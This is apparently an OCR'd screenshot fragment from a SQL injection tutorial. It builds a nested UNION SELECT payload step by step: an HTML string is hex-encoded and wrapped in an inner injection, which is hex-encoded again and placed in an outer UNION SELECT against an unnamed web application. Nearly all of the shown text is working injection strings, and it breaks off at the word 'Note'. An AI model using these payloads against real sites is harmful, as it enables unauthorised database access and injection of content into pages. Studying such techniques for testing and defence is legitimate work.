
0x3c68313e746573743c2f68313e
Take our new payload like
3 UNION
SELECT
666,0x3c68313e746573743c2f68313e,
and convert it to hex as well:
888
0x3320554e494f4e2053454c454354203
636362c30783363363833313365373436
3537333734336332663638333133652c3
83838
Finally put this in our first SQL Injection:
1
UNION SELECT
111,222,333,0x3320554e494f4e20534
54c454354203636362c30783363363833
313365373436353733373433633266363
8333133652c383838,555
Note